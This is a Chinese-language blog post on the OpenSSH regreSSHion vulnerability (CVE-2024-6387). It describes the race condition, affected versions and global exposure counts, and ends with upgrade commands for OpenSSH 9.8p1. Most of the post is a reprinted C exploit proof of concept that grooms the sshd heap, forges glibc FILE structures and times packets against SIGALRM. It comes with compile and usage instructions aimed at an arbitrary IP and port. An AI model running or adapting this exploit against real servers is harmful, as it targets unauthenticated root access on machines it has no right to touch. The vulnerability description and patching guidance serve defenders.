目录导航
漏洞描述
2024 年 7 月 1 日,基于 glibc 的 Linux 系统上的OpenSSH 服务器 ( sshd )中披露了一个严重的信号处理程序条件竞争漏洞。此漏洞称为 RegreSSHion,编号为CVE-2024-6387,可导致未经身份验证的具有 root 权限的远程代码执行 (RCE)。此漏洞的严重性等级为高 ( CVSS 8.1 )。
漏洞详情
Qualys 的研究人员发现,OpenSSH 服务器进程sshd容易受到信号处理程序条件竞争的影响,在默认配置下,基于 glibc 的 Linux 系统上允许以 root 权限执行未经身份验证的远程代码。OpenSSH 是一套开源工具,用于使用安全外壳 (SSH) 协议进行远程登录和数据传输。
由于syslog()调用异步信号不安全的函数(如malloc()和free()),此漏洞可在基于 glibc 的 Linux 系统上被远程利用,从而以 root 身份执行未经身份验证的远程代码。
发生这种情况的原因是sshd的特权代码未经过沙盒处理并以完全权限运行。OpenBSD 不易受攻击,因为其信号警报 (SIGALRM) 处理程序使用 syslog_r() ,这是 syslog()的异步信号安全版本。
漏洞影响范围
| 版本 | 存在漏洞 |
| OpenSSH < 4.4p1 | 存在 |
| 如果针对 CVE-2006-5051 和 CVE-2008-4109 进行了反向移植修补:不存在 | |
| 4.4p1 <= OpenSSH < 8.5p1 | 不存在 |
| 8.5p1 <= OpenSSH < 9.8p1 | 存在 |
根据 OpenSSH 于 2024 年 7 月 1 日发布的说明,已证明在具有地址空间布局随机化 (ASLR) 的 32 位 Linux/glibc 系统上可以成功利用该漏洞。这种利用通常需要在实验室条件下连续连接 6-8 小时,直至达到服务器的最大容量。
2024 年 7 月 1 日,用户 7etsuo 将 CVE 2024-6387 的公开 PoC 提交到了 GitHub 用户 zgzhang 的存储库。我们无法使用此 PoC 成功利用 CVE-2024-6387 漏洞在我们的测试环境中实现远程代码执行。
漏洞分布地理范围
使用 Palo Alto Networks Xpanse 数据,我们观察到 2300 万个 OpenSSH 服务器实例(包括所有版本)。截至 2024 年 7 月 1 日,我们在全球范围内发现超过 700 万个 OpenSSH 版本 8.5p1-9.7p1 的暴露实例。包括旧版本(4.3p1 及更早版本),总数为 730 万个。但是,这很可能是对易受攻击版本数量的多算,因为没有可靠的方法来解释反向移植,在这种情况下,实例运行的是修补后的版本,但显示受影响的版本号。这些数字还没有考虑到漏洞可能需要的操作系统级规范或配置。
表 2 显示了我们对易受攻击的版本 8.5p1-9.7p1 的观察的地理分布。
| 国家 | 唯一 IP 地址数量 |
| 美国 | 2,173,896 |
| 德国 | 905,859 |
| 中国 | 435,490 |
| 新加坡 | 296,226 |
| 俄罗斯 | 275,197 |
| 荷兰 | 261,212 |
| 法国 | 248,153 |
| 英国 | 237,329 |
| 印度 | 230,320 |
| 日本 | 227,663 |
| 韩国 | 136,852 |
| 加拿大 | 119,924 |
| 芬兰 | 110,516 |
| 香港 | 103,685 |
| 澳大利亚 | 100,780 |
表 2. 截至 2024 年 7 月 1 日,受 CVE-2024-6387 威胁最大的 15 个国家/地区。
CVE-2024-6387 POC
github.com/zgzhang/cve-2024-6387-poc
7etsuo-regreSSHion.c
/** 7etsuo-regreSSHion.c
* -------------------------------------------------------------------------
* SSH-2.0-OpenSSH_9.2p1 Exploit
* -------------------------------------------------------------------------
*
* Exploit Title : SSH Exploit for CVE-2024-6387 (regreSSHion)
* Author : 7etsuo
* Date : 2024-07-01
*
* Description:
* Targets a signal handler race condition in OpenSSH's
* server (sshd) on glibc-based Linux systems. It exploits a vulnerability
* where the SIGALRM handler calls async-signal-unsafe functions, leading
* to rce as root.
*
* Notes:
* 1. Shellcode : Replace placeholder with actual payload.
* 2. GLIBC_BASES : Needs adjustment for specific target systems.
* 3. Timing parameters: Fine-tune based on target system responsiveness.
* 4. Heap layout : Requires tweaking for different OpenSSH versions.
* 5. File structure offsets: Verify for the specific glibc version.
* -------------------------------------------------------------------------
*/
#include <stdlib.h>
#include <unistd.h>
#include <time.h>
#include <string.h>
#include <errno.h>
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <time.h>
#define MAX_PACKET_SIZE (256 * 1024)
#define LOGIN_GRACE_TIME 120
#define MAX_STARTUPS 100
#define CHUNK_ALIGN(s) (((s) + 15) & ~15)
// Possible glibc base addresses (for ASLR bypass)
uint64_t GLIBC_BASES[] = { 0xb7200000, 0xb7400000 };
int NUM_GLIBC_BASES = sizeof (GLIBC_BASES) / sizeof (GLIBC_BASES[0]);
// Shellcode placeholder (replace with actual shellcode)
unsigned char shellcode[] = "\x90\x90\x90\x90";
int setup_connection (const char *ip, int port);
void send_packet (int sock, unsigned char packet_type,
const unsigned char *data, size_t len);
void prepare_heap (int sock);
void time_final_packet (int sock, double *parsing_time);
int attempt_race_condition (int sock, double parsing_time,
uint64_t glibc_base);
double measure_response_time (int sock, int error_type);
void create_public_key_packet (unsigned char *packet, size_t size,
uint64_t glibc_base);
void create_fake_file_structure (unsigned char *data, size_t size,
uint64_t glibc_base);
void send_ssh_version (int sock);
int receive_ssh_version (int sock);
void send_kex_init (int sock);
int receive_kex_init (int sock);
int perform_ssh_handshake (int sock);
int
main (int argc, char *argv[])
{
if (argc != 3)
{
fprintf (stderr, "Usage: %s <ip> <port>\n", argv[0]);
exit (1);
}
const char *ip = argv[1];
int port = atoi (argv[2]);
double parsing_time = 0;
int success = 0;
srand (time (NULL));
// Attempt exploitation for each possible glibc base address
for (int base_idx = 0; base_idx < NUM_GLIBC_BASES && !success; base_idx++)
{
uint64_t glibc_base = GLIBC_BASES[base_idx];
printf ("Attempting exploitation with glibc base: 0x%lx\n", glibc_base);
// The advisory mentions "~10,000 tries on average"
for (int attempt = 0; attempt < 20000 && !success; attempt++)
{
if (attempt % 1000 == 0)
{
printf ("Attempt %d of 20000\n", attempt);
}
int sock = setup_connection (ip, port);
if (sock < 0)
{
fprintf (stderr, "Failed to establish connection, attempt %d\n",
attempt);
continue;
}
if (perform_ssh_handshake (sock) < 0)
{
fprintf (stderr, "SSH handshake failed, attempt %d\n", attempt);
close (sock);
continue;
}
prepare_heap (sock);
time_final_packet (sock, &parsing_time);
if (attempt_race_condition (sock, parsing_time, glibc_base))
{
printf ("Possible exploitation success on attempt %d with glibc "
"base 0x%lx!\n",
attempt, glibc_base);
success = 1;
break;
}
close (sock);
usleep (100000); // 100ms delay between attempts, as mentioned in the
// advisory
}
}
return !success;
}
int
setup_connection (const char *ip, int port)
{
int sock = socket (AF_INET, SOCK_STREAM, 0);
if (sock < 0)
{
perror ("socket");
return -1;
}
struct sockaddr_in server_addr;
memset (&server_addr, 0, sizeof (server_addr));
server_addr.sin_family = AF_INET;
server_addr.sin_port = htons (port);
if (inet_pton (AF_INET, ip, &server_addr.sin_addr) <= 0)
{
perror ("inet_pton");
close (sock);
return -1;
}
if (connect (sock, (struct sockaddr *)&server_addr, sizeof (server_addr))
< 0)
{
perror ("connect");
close (sock);
return -1;
}
// Set socket to non-blocking mode
int flags = fcntl (sock, F_GETFL, 0);
fcntl (sock, F_SETFL, flags | O_NONBLOCK);
return sock;
}
void
send_packet (int sock, unsigned char packet_type, const unsigned char *data,
size_t len)
{
unsigned char packet[MAX_PACKET_SIZE];
size_t packet_len = len + 5;
packet[0] = (packet_len >> 24) & 0xFF;
packet[1] = (packet_len >> 16) & 0xFF;
packet[2] = (packet_len >> 8) & 0xFF;
packet[3] = packet_len & 0xFF;
packet[4] = packet_type;
memcpy (packet + 5, data, len);
if (send (sock, packet, packet_len, 0) < 0)
{
perror ("send_packet");
}
}
void
send_ssh_version (int sock)
{
const char *ssh_version = "SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1\r\n";
if (send (sock, ssh_version, strlen (ssh_version), 0) < 0)
{
perror ("send ssh version");
}
}
int
receive_ssh_version (int sock)
{
char buffer[256];
ssize_t received;
do
{
received = recv (sock, buffer, sizeof (buffer) - 1, 0);
}
while (received < 0 && (errno == EWOULDBLOCK || errno == EAGAIN));
if (received > 0)
{
buffer[received] = '\0';
printf ("Received SSH version: %s", buffer);
return 0;
}
else if (received == 0)
{
fprintf (stderr, "Connection closed while receiving SSH version\n");
}
else
{
perror ("receive ssh version");
}
return -1;
}
void
send_kex_init (int sock)
{
unsigned char kexinit_payload[36] = { 0 };
send_packet (sock, 20, kexinit_payload, sizeof (kexinit_payload));
}
int
receive_kex_init (int sock)
{
unsigned char buffer[1024];
ssize_t received;
do
{
received = recv (sock, buffer, sizeof (buffer), 0);
}
while (received < 0 && (errno == EWOULDBLOCK || errno == EAGAIN));
if (received > 0)
{
printf ("Received KEX_INIT (%zd bytes)\n", received);
return 0;
}
else if (received == 0)
{
fprintf (stderr, "Connection closed while receiving KEX_INIT\n");
}
else
{
perror ("receive kex init");
}
return -1;
}
int
perform_ssh_handshake (int sock)
{
send_ssh_version (sock);
if (receive_ssh_version (sock) < 0)
return -1;
send_kex_init (sock);
if (receive_kex_init (sock) < 0)
return -1;
return 0;
}
void
prepare_heap (int sock)
{
// Packet a: Allocate and free tcache chunks
for (int i = 0; i < 10; i++)
{
unsigned char tcache_chunk[64];
memset (tcache_chunk, 'A', sizeof (tcache_chunk));
send_packet (sock, 5, tcache_chunk, sizeof (tcache_chunk));
// These will be freed by the server, populating tcache
}
// Packet b: Create 27 pairs of large (~8KB) and small (320B) holes
for (int i = 0; i < 27; i++)
{
// Allocate large chunk (~8KB)
unsigned char large_hole[8192];
memset (large_hole, 'B', sizeof (large_hole));
send_packet (sock, 5, large_hole, sizeof (large_hole));
// Allocate small chunk (320B)
unsigned char small_hole[320];
memset (small_hole, 'C', sizeof (small_hole));
send_packet (sock, 5, small_hole, sizeof (small_hole));
}
// Packet c: Write fake headers, footers, vtable and _codecvt pointers
for (int i = 0; i < 27; i++)
{
unsigned char fake_data[4096];
create_fake_file_structure (fake_data, sizeof (fake_data),
GLIBC_BASES[0]);
send_packet (sock, 5, fake_data, sizeof (fake_data));
}
// Packet d: Ensure holes are in correct malloc bins (send ~256KB string)
unsigned char large_string[MAX_PACKET_SIZE - 1];
memset (large_string, 'E', sizeof (large_string));
send_packet (sock, 5, large_string, sizeof (large_string));
}
void
create_fake_file_structure (unsigned char *data, size_t size,
uint64_t glibc_base)
{
memset (data, 0, size);
struct
{
void *_IO_read_ptr;
void *_IO_read_end;
void *_IO_read_base;
void *_IO_write_base;
void *_IO_write_ptr;
void *_IO_write_end;
void *_IO_buf_base;
void *_IO_buf_end;
void *_IO_save_base;
void *_IO_backup_base;
void *_IO_save_end;
void *_markers;
void *_chain;
int _fileno;
int _flags;
int _mode;
char _unused2[40];
void *_vtable_offset;
} *fake_file = (void *)data;
// Set _vtable_offset to 0x61 as described in the advisory
fake_file->_vtable_offset = (void *)0x61;
// Set up fake vtable and _codecvt pointers
*(uint64_t *)(data + size - 16)
= glibc_base + 0x21b740; // fake vtable (_IO_wfile_jumps)
*(uint64_t *)(data + size - 8) = glibc_base + 0x21d7f8; // fake _codecvt
}
void
time_final_packet (int sock, double *parsing_time)
{
double time_before = measure_response_time (sock, 1);
double time_after = measure_response_time (sock, 2);
*parsing_time = time_after - time_before;
printf ("Estimated parsing time: %.6f seconds\n", *parsing_time);
}
double
measure_response_time (int sock, int error_type)
{
unsigned char error_packet[1024];
size_t packet_size;
if (error_type == 1)
{
// Error before sshkey_from_blob
packet_size = snprintf ((char *)error_packet, sizeof (error_packet),
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC3");
}
else
{
// Error after sshkey_from_blob
packet_size = snprintf ((char *)error_packet, sizeof (error_packet),
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAQQDZy9");
}
struct timespec start, end;
clock_gettime (CLOCK_MONOTONIC, &start);
send_packet (sock, 50, error_packet,
packet_size); // SSH_MSG_USERAUTH_REQUEST
char response[1024];
ssize_t received;
do
{
received = recv (sock, response, sizeof (response), 0);
}
while (received < 0 && (errno == EWOULDBLOCK || errno == EAGAIN));
clock_gettime (CLOCK_MONOTONIC, &end);
double elapsed
= (end.tv_sec - start.tv_sec) + (end.tv_nsec - start.tv_nsec) / 1e9;
return elapsed;
}
void
create_public_key_packet (unsigned char *packet, size_t size,
uint64_t glibc_base)
{
memset (packet, 0, size);
size_t offset = 0;
for (int i = 0; i < 27; i++)
{
// malloc(~4KB) - This is for the large hole
*(uint32_t *)(packet + offset) = CHUNK_ALIGN (4096);
offset += CHUNK_ALIGN (4096);
// malloc(304) - This is for the small hole (potential FILE structure)
*(uint32_t *)(packet + offset) = CHUNK_ALIGN (304);
offset += CHUNK_ALIGN (304);
}
// Add necessary headers for the SSH public key format
memcpy (packet, "ssh-rsa ", 8);
// Place shellcode in the heap via previous allocations
memcpy (packet + CHUNK_ALIGN (4096) * 13 + CHUNK_ALIGN (304) * 13, shellcode,
sizeof (shellcode));
// Set up the fake FILE structures within the packet
for (int i = 0; i < 27; i++)
{
create_fake_file_structure (packet + CHUNK_ALIGN (4096) * (i + 1)
+ CHUNK_ALIGN (304) * i,
CHUNK_ALIGN (304), glibc_base);
}
}
int
attempt_race_condition (int sock, double parsing_time, uint64_t glibc_base)
{
unsigned char final_packet[MAX_PACKET_SIZE];
create_public_key_packet (final_packet, sizeof (final_packet), glibc_base);
// Send all but the last byte
if (send (sock, final_packet, sizeof (final_packet) - 1, 0) < 0)
{
perror ("send final packet");
return 0;
}
// Precise timing for last byte
struct timespec start, current;
clock_gettime (CLOCK_MONOTONIC, &start);
while (1)
{
clock_gettime (CLOCK_MONOTONIC, ¤t);
double elapsed = (current.tv_sec - start.tv_sec)
+ (current.tv_nsec - start.tv_nsec) / 1e9;
if (elapsed >= (LOGIN_GRACE_TIME - parsing_time - 0.001))
{ // 1ms before SIGALRM
if (send (sock, &final_packet[sizeof (final_packet) - 1], 1, 0) < 0)
{
perror ("send last byte");
return 0;
}
break;
}
}
// Check for successful exploitation
char response[1024];
ssize_t received = recv (sock, response, sizeof (response), 0);
if (received > 0)
{
printf ("Received response after exploit attempt (%zd bytes)\n",
received);
// Analyze response to determine if we hit the "large" race window
if (memcmp (response, "SSH-2.0-", 8) != 0)
{
printf ("Possible hit on 'large' race window\n");
return 1;
}
}
else if (received == 0)
{
printf (
"Connection closed by server - possible successful exploitation\n");
return 1;
}
else if (errno == EWOULDBLOCK || errno == EAGAIN)
{
printf ("No immediate response from server - possible successful "
"exploitation\n");
return 1;
}
else
{
perror ("recv");
}
return 0;
}
int
perform_exploit (const char *ip, int port)
{
int success = 0;
double parsing_time = 0;
double timing_adjustment = 0;
for (int base_idx = 0; base_idx < NUM_GLIBC_BASES && !success; base_idx++)
{
uint64_t glibc_base = GLIBC_BASES[base_idx];
printf ("Attempting exploitation with glibc base: 0x%lx\n", glibc_base);
for (int attempt = 0; attempt < 10000 && !success; attempt++)
{
if (attempt % 1000 == 0)
{
printf ("Attempt %d of 10000\n", attempt);
}
int sock = setup_connection (ip, port);
if (sock < 0)
{
fprintf (stderr, "Failed to establish connection, attempt %d\n",
attempt);
continue;
}
if (perform_ssh_handshake (sock) < 0)
{
fprintf (stderr, "SSH handshake failed, attempt %d\n", attempt);
close (sock);
continue;
}
prepare_heap (sock);
time_final_packet (sock, &parsing_time);
// Implement feedback-based timing strategy
parsing_time += timing_adjustment;
if (attempt_race_condition (sock, parsing_time, glibc_base))
{
printf ("Possible exploitation success on attempt %d with glibc "
"base 0x%lx!\n",
attempt, glibc_base);
success = 1;
// In a real exploit, we would now attempt to interact with the
// shell
}
else
{
// Adjust timing based on feedback
timing_adjustment += 0.00001; // Small incremental adjustment
}
close (sock);
usleep (100000); // 100ms delay between attempts, as mentioned in the
// advisory
}
}
return success;
}使用方法
gcc -o exploit 7etsuo-regreSSHion.c./exploit <ip> <port>
#例如:./exploit 127.0.0.1 22
修复建议
建议将所有 OpenSSH 实例更新到最新版本的 OpenSSH, v9.8p1。
例如debian升级openssh到最新版本

ssh -V
apt update
apt install build-essential libssl-dev zlib1g-dev
wget https://cdn.openbsd.org/pub/OpenBSD/OpenSSH/portable/openssh-9.8p1.tar.gz
tar -xzf openssh-9.8p1.tar.gz
cd openssh-9.8p1
./configure --prefix=/usr --sysconfdir=/etc/ssh
make
make install
systemctl restart ssh
service ssh restart
ssh -V如果使用了双因子认证,请使用如下命令进行更新
ssh -V
apt update
apt install build-essential libssl-dev zlib1g-dev libpam0g-dev
wget https://cdn.openbsd.org/pub/OpenBSD/OpenSSH/portable/openssh-9.8p1.tar.gz
tar -xzf openssh-9.8p1.tar.gz
cd openssh-9.8p1
./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam
make
make install
systemctl restart ssh
service ssh restart
ssh -V
转载请注明出处及链接